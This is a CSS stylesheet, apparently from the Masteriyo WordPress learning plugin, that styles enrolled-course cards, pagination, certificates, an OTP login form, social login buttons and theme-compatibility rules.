#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration svg path, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration svg path {
  fill: #7c7d8f;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration span, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-duration span {
  font-weight: 500;
  font-size: 13px;
  line-height: 23px;
  color: #7c7d8f;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-percent, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-duration-percent-wrapper .masteriyo-course-percent {
  font-weight: 500;
  font-size: 13px;
  line-height: 23px;
  text-align: right;
  color: #424360;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-progress, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-progress {
  justify-content: flex-start;
  border-radius: 100px;
  align-items: center;
  position: relative;
  display: flex;
  height: 6px;
  max-width: 100%;
  background: #c8dbff;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-progress .masteriyo-course-progress-value, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-progress .masteriyo-course-progress-value {
  animation: load 3s normal forwards;
  border-radius: 100px;
  background: #4584ff;
  height: 6px;
  width: 0;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-started-date, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-started-date {
  margin-top: 10px;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-listcard .masteriyo-enrolled-course-desc .masteriyo-course-started-date span, #masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-started-date span {
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  color: #7c7d8f;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-enrolled-courses--content-gridcard {
  flex-direction: column;
  margin-bottom: 0;
  padding: 0;
  border-color: #ebecf2;
  height: -moz-max-content;
  height: max-content;
}
#masteriyo .masteriyo-row .masteriyo-col-right .masteriyo-col-right--tab-content.hidden {
  display: none;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list {
  display: flex;
  list-style-type: none;
  align-items: center;
  gap: 8px;
  justify-content: flex-end;
  margin-top: 60px;
  margin-left: 0;
  margin-bottom: 0;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item {
  color: #222;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item a,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item a {
  padding: 8px 14px;
  background: #edf2f7;
  border-radius: 2px;
  color: #4e4e4e;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item a:hover,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item a:hover {
  background: #4584ff;
  color: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next {
  display: flex;
  align-items: center;
  justify-content: center;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a {
  font-size: 0;
  position: relative;
  padding: 0;
  background: transparent;
  display: contents;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a::before, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a::before,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a::before,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a::before {
  content: "";
  display: block;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  width: 18px;
  height: 18px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a::before,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-previous a::before {
  background-image: url("../img/svgs/pagination-left-arrow.svg");
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a::before,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item.pagination-next a::before {
  background-image: url("../img/svgs/pagination-right-arrow.svg");
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item--disabled,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item--disabled {
  opacity: 0.5;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-courses-offered-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item--active a,
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-courses--pagination-list .masteriyo-courses--pagination-item--active a {
  background: #4584ff;
  color: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 20px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail {
  width: 100%;
  height: 170px;
  position: relative;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail img {
  width: 100%;
  height: 170px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail .masteriyo-course-level {
  padding: 8px 12px;
  position: absolute;
  left: 16px;
  top: 16px;
  border-radius: 20px;
  font-weight: 500;
  font-size: 12px;
  line-height: 120%;
  color: #ffffff;
  letter-spacing: 0.2px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail .masteriyo-course-level.masteriyo-beginner {
  background: #69db7c;
  border: 1px solid #69db7c;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail .masteriyo-course-level.masteriyo-intermediate {
  background: #ffa94d;
  border: 1px solid #ffa94d;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-course-thumbnail .masteriyo-course-level.masteriyo-expert {
  background: #fd739c;
  border: 1px solid #fd739c;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc {
  padding: 0 16px 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 12px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-author {
  display: flex;
  align-items: center;
  gap: 8px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-author figure {
  width: 24px;
  height: 24px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-author figure img {
  width: 24px;
  height: 24px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-author-name {
  font-weight: 500;
  font-size: 13px;
  line-height: 24px;
  color: #494949;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-rating {
  display: flex;
  align-items: center;
  gap: 6px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-rating svg {
  width: 16px;
  height: 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-rating svg path {
  fill: #fcb33b;
  stroke: #fcb33b;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-rating-count {
  font-weight: 500;
  font-size: 13px;
  line-height: 24px;
  color: #424360;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--content-gridcard .masteriyo-enrolled-course-desc .masteriyo-course-author-rating-wrapper .masteriyo-course-rating-count:hover {
  color: #4584ff;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list {
  display: flex;
  list-style-type: none;
  align-items: center;
  gap: 8px;
  justify-content: flex-end;
  margin-top: 60px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item {
  color: #222;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item a {
  padding: 8px 14px;
  background: #edf2f7;
  border-radius: 2px;
  color: #4e4e4e;
  transition: all 0.3s ease-in-out;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item a:hover {
  background: #4584ff;
  color: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-previous, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-next {
  display: flex;
  align-items: center;
  justify-content: center;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-previous a, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-next a {
  font-size: 0;
  position: relative;
  padding: 0;
  background: transparent;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-previous a::before, #masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-next a::before {
  content: "";
  display: block;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  width: 18px;
  height: 18px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-previous a::before {
  background-image: url("../images/pagination-left-arrow.svg");
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item.pagination-next a::before {
  background-image: url("../images/pagination-right-arrow.svg");
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item--disabled {
  opacity: 0.5;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-enrolled-courses-main-content .masteriyo-enrolled-courses--pagination-list .masteriyo-enrolled-courses--pagination-item--active a {
  background: #4584ff;
  color: #fff;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 20px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  overflow: hidden;
  height: -moz-max-content;
  height: max-content;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-thumbnail {
  width: 100%;
  height: 170px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-thumbnail img {
  width: 100%;
  height: 170px;
  -o-object-fit: cover;
     object-fit: cover;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc {
  padding: 16px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-title {
  font-size: 14px;
  font-weight: 500;
  line-height: 24px;
  color: #383838;
  margin-bottom: 4px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-date {
  display: flex;
  align-items: center;
  gap: 4px;
  margin-bottom: 12px;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-date p {
  font-weight: 400;
  font-size: 13px;
  line-height: 23px;
  color: #646464;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-date span {
  font-weight: 400;
  font-size: 13px;
  line-height: 23px;
  color: #646464;
  margin-top: auto;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-view-button {
  padding: 12px 0px 0px;
  border-top: 0.4px solid #ebebeb;
  text-align: center;
}
#masteriyo .masteriyo-row .masteriyo-col-right #masteriyo-certificates-main-content .masteriyo-certificates--content-gridcard .masteriyo-certificates-desc .masteriyo-certificate-view-button .masteriyo-view-btn {
  font-weight: 400;
  font-size: 13px;
  line-height: 23px;
  color: #4584ff;
}

@keyframes load {
  0% {
    width: 0;
  }
  100% {
    width: var(--value);
  }
}
.masteriyo .masteriyo-login-otp--wrapper {
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
  border-radius: 6px;
  border: 0;
  margin: 0 auto;
  background: #ffffff;
}
@media (max-width: 500px) {
  .masteriyo .masteriyo-login-otp--wrapper {
    padding: 32px;
  }
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-notify-message {
  margin-bottom: 20px;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form input[type=text] {
  padding: 12px 16px;
  border-radius: 3px;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form input[type=text]:focus {
  box-shadow: none;
  outline: none;
  border: 1px solid #4584ff;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container {
  display: flex;
  align-items: center;
  flex-direction: row-reverse;
  justify-content: center;
  gap: 12px;
}
@media (max-width: 500px) {
  .masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container {
    flex-direction: column;
    gap: 8px;
  }
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend {
  flex: 1;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:disabled {
  opacity: 0.45;
  cursor: not-allowed;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-danger-msg {
  margin: 0;
  margin-top: 20px;
}
.masteriyo .masteriyo-login-otp--wrapper .masteriyo-resend-counter {
  display: block;
  text-align: center;
  margin-top: 8px;
  color: #565656;
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form input[type=text] {
  border-width: 1px;
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login {
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend {
  color: var(--masteriyo-color-white);
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:hover {
  border-color: #444444;
}
.masteriyo.theme-twentytwentyone .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:disabled {
  border-color: #3a3a3a;
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form input[type=text] {
  border: 1px solid var(--wp--preset--color--cyan-bluish-gray);
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login {
  background-color: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  cursor: pointer;
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend {
  background-color: #4584ff !important;
  color: var(--masteriyo-color-white);
  cursor: pointer;
  border: 1px solid #444444;
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:hover {
  border-color: #444444;
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:disabled {
  border-color: #3a3a3a;
  cursor: not-allowed;
}
.masteriyo.theme-twentytwentytwo .masteriyo-login-otp--title {
  margin-top: 0;
  margin-bottom: 20px;
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form input[type=text] {
  border: 1px solid var(--wp--preset--color--cyan-bluish-gray);
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login {
  background-color: var(--masteriyo-color-primary);
  border: 1px solid var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  cursor: pointer;
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login:hover {
  background-color: var(--masteriyo-color-btn-blue-hover);
  border-color: var(--masteriyo-color-btn-blue-hover);
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend {
  background-color: var(--masteriyo-color-primary);
  color: var(--masteriyo-color-white);
  cursor: pointer;
  border: 1px solid #444444;
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:hover {
  border-color: #444444;
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--wrapper .masteriyo-login-otp-form .masteriyo-button-container .masteriyo-btn-otp-login-resend:disabled {
  border-color: #3a3a3a;
  cursor: not-allowed;
}
.masteriyo.theme-twentytwentythree .masteriyo-login-otp--title {
  margin-top: 0;
  margin-bottom: 20px;
}

.masteriyo-social-account-login {
  border-radius: 5px;
  text-align: center;
  border: 1px solid #d9d9d9;
  width: 100%;
  transition: all 0.3s ease-in-out;
}
.masteriyo-social-account-login .google-button,
.masteriyo-social-account-login .facebook-button {
  height: 50px;
  padding: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 6px;
}
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper {
  padding-top: 0;
  display: flex;
  align-items: center;
  gap: 10px;
}
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper .google-image-span,
.masteriyo-social-account-login .google-button > .masteriyo-social-account-login--img-wrapper .facebook-image-span,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper .google-image-span,
.masteriyo-social-account-login .facebook-button > .masteriyo-social-account-login--img-wrapper .facebook-image-span {
  display: flex;
}
.masteriyo-social-account-login.google-button-div {
  margin-top: 12px;
  margin-bottom: 12px;
  background-color: #F7F7F7;
}
.masteriyo-social-account-login.google-button-div:hover {
  background-color: #eaeeee;
}
.masteriyo-social-account-login.google-button-div .google-button {
  text-decoration: none;
  margin: auto;
  width: 100%;
  font-weight: bold;
  border-radius: 8px;
  color: #303030;
}
.masteriyo-social-account-login.google-button-div .google-button:hover {
  color: #000000;
}
.masteriyo-social-account-login.google-button-div .google-button .google-image-span .login-google-image {
  padding-left: 10px;
}
.masteriyo-social-account-login.facebook-button-div {
  background: #336799;
}
.masteriyo-social-account-login.facebook-button-div:hover {
  background: #264d73;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button {
  text-decoration: none;
  margin: auto;
  font-weight: bold;
  width: 100%;
  border-radius: 7px;
  color: #EBEBEB;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button:hover {
  color: #ffffff;
}
.masteriyo-social-account-login.facebook-button-div .facebook-button .facebook-image-span {
  margin-right: 5px;
}

body.theme-twentytwentythree .masteriyo-col-left .masteriyo-col-left--about .masteriyo-user--details p {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-col-right .masteriyo-col-right--tabbar p.masteriyo-tabbar-title {
  margin-top: 0;
}
body.theme-twentytwentythree .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
  max-width: var(--wp--style--global--wide-size);
}
body.theme-twentytwentythree .masteriyo-bundles .masteriyo-col {
  width: 100% !important;
}
body.theme-twentytwentythree .masteriyo-bundle-carousel-widget .masteriyo-col {
  width: auto !important;
}
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-pages-list__item__link,
body.theme-twentytwentythree .wp-block-template-part .wp-block-navigation .wp-block-navigation__container li .wp-block-navigation-item__content {
  pointer-events: unset;
  cursor: pointer;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-col .masteriyo-course--content__description ul li {
  font-size: 14px;
  line-height: 1.618;
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content__wrapper {
    border-right: 0;
    padding-right: 0;
  }
}
@media (max-width: 1095px) {
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn {
    flex-direction: row;
    align-items: center;
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
  body.theme-twentytwentythree .masteriyo-container .masteriyo-course.list-view .masteriyo-col .masteriyo-course--content .masteriyo-time-btn .masteriyo-course-price {
    margin-bottom: 0;
  }
}
body.theme-twentytwentythree .masteriyo-container .masteriyo-single-header .masteriyo-single-header__content h6.masteriyo-single-heading {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-single-body .masteriyo-single-body__main--curriculum-content-bottom h4.masteriyo-single-body__main--curriculum-content-bottom__accordion--header-title {
  margin-top: 0;
}
body.theme-twentytwentythree .masteriyo-course.list-view .masteriyo-col {
  width: 100%;
}
body.theme-twentytwentythree .masteriyo-course--content .masteriyo-course-author a {
  display: flex;
  align-items: center;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper {
  flex-wrap: nowrap;
}
@media (max-width: 991px) {
  body.theme-twentytwentythree .masteriyo-checkout-wrapper {
    flex-wrap: wrap;
  }
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper {
  margin-left: 0;
  margin-right: 0;
  gap: 24px;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-checkout---fname-lname-wrapper > * {
  padding-left: 0;
  padding-right: 0;
}
body.theme-twentytwentythree .masteriyo-checkout-wrapper .masteriyo-checkout-main .masteriyo-input {
  width: 100%;
}
